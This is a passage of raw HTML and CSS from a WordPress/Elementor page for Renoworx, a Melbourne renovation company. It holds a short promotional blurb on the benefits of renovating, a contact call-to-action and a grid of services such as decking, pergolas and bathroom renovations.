									<p>Renovating is a big commitment and choosing the right <strong>renovation company Melbourne</strong> is important. Here are some benefits of renovating:</p><p><strong><em>Added comfort:</em></strong> You want to be able to come home and enjoy the space you live in. Get the most out of your home and consider renovations to create your relaxing oasis. Now is the time to turn your house into a home.</p><p><strong><em>Increase property value:</em></strong> This is an automatic increase in value as home renovations are attractive to prospective buyers. Home renovations can boost your investments; speak to your local real estate agents to get advice on the features buyers are most interested in.</p><p><strong><em>Boost your lifestyle:</em></strong> Your home should be where you feel the most relaxed, whether it be an extension or bathroom renovation, modern functional spaces will favour you in the long run. Entertaining is made easier when you create the lifestyle you have dreamed of.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3277742 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3277742" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a34321" data-id="6a34321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50f0981 rw-cta elementor-widget elementor-widget-text-editor" data-id="50f0981" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We understand that searching for the right renovation companies Melbourne can be stressful. Make the process easy and reach out to the team at Renoworx today! With over 30 years of experience, we are qualified to assist you. Call us now on 0403 278 668.

								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac0902d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac0902d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c70e596" data-id="c70e596" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-131e9af" data-id="131e9af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e034f1 elementor-align-justify elementor-widget elementor-widget-button" data-id="5e034f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+61403278668">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">0403 278 668</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-907617b" data-id="907617b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4599531 elementor-align-justify elementor-widget elementor-widget-button" data-id="4599531" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://renoworx.com.au/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ea99eb" data-id="8ea99eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da789a0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="da789a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4baa0b" data-id="d4baa0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d24405b elementor-widget elementor-widget-template" data-id="d24405b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-3233">.elementor-3233 .elementor-element.elementor-element-ecf9d57:not(.elementor-motion-effects-element-type-background), .elementor-3233 .elementor-element.elementor-element-ecf9d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#097987;}.elementor-3233 .elementor-element.elementor-element-ecf9d57 > .elementor-background-overlay{background-image:url("https://renoworx.com.au/wp-content/uploads/2021/11/banner.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3233 .elementor-element.elementor-element-ecf9d57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:3% 0% 3% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3233 .elementor-element.elementor-element-1cd7ab8{text-align:center;}.elementor-3233 .elementor-element.elementor-element-1cd7ab8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:28px;font-weight:700;line-height:1.5em;color:#FFFFFF;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta .elementor-cta__bg, .elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta__title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta .elementor-cta__bg, .elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta__title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta .elementor-cta__bg, .elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta__title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta .elementor-cta__bg, .elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta__content{min-height:350px;text-align:center;}.elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta__title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta .elementor-cta__bg, .elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta__content{min-height:350px;text-align:center;}.elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta__title{font-family:"Playfair Display", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#00000038;}.elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#00000038;}@media(max-width:1024px) and (min-width:768px){.elementor-3233 .elementor-element.elementor-element-7e1e6ec{width:50%;}.elementor-3233 .elementor-element.elementor-element-4b8a130{width:50%;}.elementor-3233 .elementor-element.elementor-element-f2b80bb{width:50%;}.elementor-3233 .elementor-element.elementor-element-77b0430{width:50%;}.elementor-3233 .elementor-element.elementor-element-f1330a9{width:50%;}}@media(max-width:1024px){.elementor-3233 .elementor-element.elementor-element-ecf9d57{margin-top:0px;margin-bottom:0px;padding:30px 10px 20px 10px;}.elementor-3233 .elementor-element.elementor-element-3569a51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-3233 .elementor-element.elementor-element-1cd7ab8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-1cd7ab8 .elementor-heading-title{line-height:1.2em;}.elementor-3233 .elementor-element.elementor-element-07f9ac5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 .elementor-cta__title{font-size:26px;line-height:1.2em;}.elementor-3233 .elementor-element.elementor-element-65777d3 .elementor-cta__title{font-size:26px;line-height:1.2em;}.elementor-3233 .elementor-element.elementor-element-06d2b52 .elementor-cta__title{font-size:26px;line-height:1.2em;}.elementor-3233 .elementor-element.elementor-element-cf2ceb7 .elementor-cta__title{font-size:26px;line-height:1.2em;}.elementor-3233 .elementor-element.elementor-element-c73e33f .elementor-cta__title{font-size:26px;line-height:1.2em;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-3233 .elementor-element.elementor-element-1cd7ab8 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-3233 .elementor-element.elementor-element-7e1e6ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-3233 .elementor-element.elementor-element-b0ca3f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-4b8a130 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3233 .elementor-element.elementor-element-f2b80bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3233 .elementor-element.elementor-element-77b0430 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3233 .elementor-element.elementor-element-f1330a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for section, class: .elementor-element-07f9ac5 */@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {

.service-sec>.elementor-container.elementor-column-gap-default {
    display: flex;
    flex-direction: row;
    flex-flow: wrap;
    justify-content: center;
}}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="3233" class="elementor elementor-3233">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ecf9d57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ecf9d57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3569a51" data-id="3569a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cd7ab8 elementor-widget elementor-widget-heading" data-id="1cd7ab8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07f9ac5 elementor-section-full_width service-sec elementor-section-height-default elementor-section-height-default" data-id="07f9ac5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7e1e6ec" data-id="7e1e6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0ca3f9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="b0ca3f9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://renoworx.com.au/decking/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://renoworx.com.au/wp-content/uploads/2022/02/new-decking.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Decking</h2>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4b8a130" data-id="4b8a130" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65777d3 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="65777d3" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://renoworx.com.au/pergolas/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://renoworx.com.au/wp-content/uploads/2021/11/pegola01.jpeg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Pergolas</h2>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f2b80bb" data-id="f2b80bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d2b52 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="06d2b52" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://renoworx.com.au/bathroom-renovations/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://renoworx.com.au/wp-content/uploads/2021/11/bren.jpeg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Bathroom<br>Renovations</h2>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-77b0430" data-id="77b0430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf2ceb7 elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="cf2ceb7" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://renoworx.com.au/renovations/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://renoworx.com.au/wp-content/uploads/2022/02/renovation-new-768x512.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Renovations</h2>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f1330a9" data-id="f1330a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73e33f elementor-cta--skin-cover elementor-cta--valign-middle elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="c73e33f" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://renoworx.com.au/building-extensions/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://renoworx.com.au/wp-content/uploads/2021/11/building-extensions11.jpeg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Building &<br />Extensions </h2>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="2560" class="elementor elementor-2560 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f1c3e38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1c3e38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-705443b elementor-hidden-tablet" data-id="705443b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4040c26 elementor-widget elementor-widget-image" data-id="4040c26" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="428" height="515" src="https://renoworx.com.au/wp-content/uploads/2021/09/footer-image.png" class="attachment-large size-large wp-image-2818" alt="" srcset="https://renoworx.com.au/wp-content/uploads/2021/09/footer-image.png 428w, https://renoworx.com.au/wp-content/uploads/2021/09/footer-image-249x300.png 249w" sizes="(max-width: 428px) 100vw, 428px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e166b96" data-id="e166b96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1217761 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1217761" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d88d14e" data-id="d88d14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f27f212 elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="f27f212" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://renoworx.com.au/wp-content/uploads/elementor/thumbs/footer-image-pd8o2gealqlr8f2cfavv7jpbug4ugxhq46u2fx6ju0.png" title="footer image" alt="footer image" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-858a9f2 elementor-widget elementor-widget-image" data-id="858a9f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://renoworx.com.au/">
							<img width="172" height="42" src="https://renoworx.com.au/wp-content/uploads/2021/09/logo.png" class="attachment-full size-full wp-image-2505" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b16dbba elementor-widget elementor-widget-text-editor" data-id="b16dbba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Renovating your way of living								</div>
				</div>
				<div class="elementor-element elementor-element-818908a elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="818908a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bc4b415" href="https://www.facebook.com/renoworxmelbourne" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cd8637e" href="https://www.instagram.com/reno_worx/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google elementor-repeater-item-c073929" href="https://www.google.com/maps/place/Renoworx/@-37.8337362,144.8321036,10z/data=!4m2!3m1!1s0x0:0x827fe16c16cd204f?sa=X&#038;ved=2ahUKEwj8vcap6KfzAhWCwzgGHTcyBXoQ_BJ6BAhfEAU" target="_blank">
						<span class="elementor-screen-only">Google</span>
						<i aria-hidden="true" class="fab fa-google"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ee5b731" href="https://www.linkedin.com/company/renoworx/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b079091" data-id="b079091" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b12a43f elementor-widget elementor-widget-heading" data-id="b12a43f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-767a4ae elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="767a4ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-767a4ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6088"><a href="https://renoworx.com.au/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://renoworx.com.au/about/" class="elementor-item menu-link">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://renoworx.com.au/our-projects/" class="elementor-item menu-link">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545"><a href="https://renoworx.com.au/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://renoworx.com.au/faq/" class="elementor-item menu-link">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://renoworx.com.au/contact/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-767a4ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6088"><a href="https://renoworx.com.au/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://renoworx.com.au/about/" class="elementor-item menu-link" tabindex="-1">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://renoworx.com.au/our-projects/" class="elementor-item menu-link" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545"><a href="https://renoworx.com.au/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://renoworx.com.au/faq/" class="elementor-item menu-link" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://renoworx.com.au/contact/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2400187" data-id="2400187" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e39de6 elementor-widget elementor-widget-heading" data-id="7e39de6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9882298 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9882298" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9882298" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://renoworx.com.au/bathroom-renovations/" class="elementor-item menu-link">Bathroom Renovations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://renoworx.com.au/pergolas/" class="elementor-item menu-link">Pergolas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2552"><a href="https://renoworx.com.au/decking/" class="elementor-item menu-link">Decking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://renoworx.com.au/renovations/" class="elementor-item menu-link">Renovations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://renoworx.com.au/building-extensions/" class="elementor-item menu-link">Building &#038; Extensions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
